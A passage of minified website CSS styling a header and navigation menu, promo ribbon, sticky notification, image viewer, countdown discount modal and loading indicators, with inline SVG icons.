rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title 